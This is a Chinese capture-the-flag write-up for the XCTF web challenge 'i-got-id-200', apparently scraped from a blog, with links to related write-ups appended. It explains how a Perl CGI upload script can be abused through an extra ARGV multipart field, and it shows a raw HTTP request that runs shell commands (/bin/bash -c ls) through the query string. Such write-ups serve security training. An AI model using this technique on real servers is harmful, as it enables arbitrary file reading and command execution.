cyberpeace{f806dac1f9e60f3b2bc4e610cb21d861}





web i-got-id-200

这道题考察perl语言漏洞

点击Files有个可以上传文件的地方,随便上传一个文件

页面上将文件内容显示了出来

看源码知道是pl perl写的代码



perl上传的代码:

my $cgi= CGI->new;

if ( $cgi->upload( 'file' ) )

{

my $file= $cgi->param( 'file' );

while ( <$file> ) { print "$_"; } }



param()函数会返回一个列表的文件但是只有第一个文件会被放入到下面的file变量中。

而对于下面的读文件逻辑来说,如果我们传入一个ARGV的文件,那么Perl会将传入的参数作为文件名读出来。

ARGV是PERL默认用来接收参数的数组,不管脚本里有没有把它写出来,它始终是存在的。

这样,我们的利用方法就出现了:在正常的上传文件前面加上一个文件上传项ARGV,然后在URL中传入文件路径参数,这样就可以读取任意文件了。

所以尝试构造:



多命令执行:

POST /cgi-bin/file.pl?/bin/bash%-c%20ls${IFS}/| HTTP/1.1

Host:

User-Agent: Mozilla/ Firefox/56.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: multipart/form-data; boundary=---------------------------

Content-

-----------------------------

Content-Disposition: form-data; name="file"

ARGV

提一下这里的管道符号 将其输出结果用管道传输到读入流中

攻防世界(XCTF)WEB(进阶区)write up(三)的更多相关文章

- 攻防世界(XCTF)WEB(进阶区)write up(四)

ics-07 Web_php_include Zhuanxv Web_python_template_injection ics-07 题前半部分是php弱类型 这段说当传入的id值浮点值不能为1 ...

- 攻防世界(XCTF)WEB(进阶区)write up(一)

cat ics-05 ics-06 lottery Cat XCTF 4th-WHCTF-2017 输入域名 输入普通域名无果 输入127.0.0.1返回了ping码的结果 有可能是命令执行 ...

- 攻防世界(XCTF)WEB(进阶区)write up(二)

国庆就要莫得了 起床刷几道 NewsCenter mfw Training-WWW-Robots NaNNaNNaNNaN-Batman bug NewsCenter search传参那里发现有注 ...

- 攻防世界 ctf web进阶区 unserialize

进入到题目的界面,看到以下源码 构造payload=?code=O:4:"xctf":1:{s:4:"flag";s:3:"111";} 结 ...

- 【攻防世界】 高手进阶区 Recho WP

0x00 考察点 考察点有三个: ROP链构造 Got表劫持 pwntools的shutdown功能 0x01 程序分析 上来三板斧 file一下 checksec --file XXX chmod ...

- 攻防世界-web-高手进阶区018-easytornado

1.查看主页面 2.查看其他页面,/welcome.txt http://111.198.29.45:39004/file?filename=/welcome.txt&filehash=9ae ...

- 攻防世界-Crypto高手进阶区部分Writeup

1.flag_in_your_hand && flag_in_your_hand1 下载,解压后 打开index文件,直接点击get flag错误,输入其他点击也同样 打开js文件,在 ...

- 攻防世界-WEB-新手练习区

附:|>>>攻防世界-WEB-高手进阶区<<<|

- 攻防世界 Misc 新手练习区 stegano CONFidence-DS-CTF-Teaser Writeup

攻防世界 Misc 新手练习区 stegano CONFidence-DS-CTF-Teaser Writeup 题目介绍 题目考点 隐写术 摩斯密码 Writeup 下载附件是PDF文件打开,研究一 ...

随机推荐

- kafka经典入门

问题导读 1.Kafka独特设计在什么地方?2.Kafka如何搭建及创建topic.发送消息.消费消息?3.如何书写Kafka程序?4.数据传输的事务定义有哪三种?5.Kafka判断一个节点是否活着有 ...

- tomcat日志信息查看

不要老只看 start in xxx ms 后的信息,有时在部署项目时可能就出错了呢? 按照下面这样子做,会使用tomcat输出的错误信息更为详细 在WEB-INF/classes目录下新建一个名为 ...

- [3]尝试用Unity3d制作一个王者荣耀(持续更新)->选择英雄-(中)

如果已经看过本章节:目录传送门:这是目录鸭~ 上节内容写了Actor管理器,那么这一节让我们先创建一个角色.(此章节开始加速...) 1.制作角色展示AssetBundle: 提取农药某个展示模型(S ...

- CentOS部署Harbor镜像仓库

关于Harbor Harbor是用于存储和分发Docker镜像的镜像仓库服务,相比Docker Registry,Harbor在安全.标识.管理等方面做了增强,更适合企业使用: 官方网站:https: ...

- 给Xshell增加快速命令集

一.显示快速命令栏 二.配置快速命令集 在工具中找到快速命令集 添加快速命令集 三.使用快速命令集

- [Leetcode] 第309题 最佳买卖股票时机含冷冻期

一.题目描述 给定一个整数数组,其中第 i 个元素代表了第 i 天的股票价格 . 设计一个算法计算出最大利润.在满足以下约束条件下,你可以尽可能地完成更多的交易(多次买卖一支股票): 你不能同时参与 ...

- (七十四)c#Winform自定义控件-金字塔图表

前提 入行已经7,8年了,一直想做一套漂亮点的自定义控件,于是就有了本系列文章. GitHub:https://github.com/kwwwvagaa/NetWinformControl 码云:ht ...

- 程序员接触新语言————hello world ^-^,web3种样式表

我的第一个网页 <!DOCTYPE html> <html> <head lang="en"> <meta charset="U ...

- Python学习笔记整理总结【Django】:Model操作(一)

Model操作(一) 一.Django ORM基本配置 ORM:关系对象映射(Object Relational Mapping,简称ORM)db Frist:到目前为止,当我们的程序涉及到数据库相关 ...

- Sentinel Cluster流程分析

前面介绍了sentinel-core的流程,提到在进行流控判断时,会判断当前是本地限流,还是集群限流,若是集群模式,则会走另一个分支,这节便对集群模式做分析. 一.基本概念 namespace:限 ...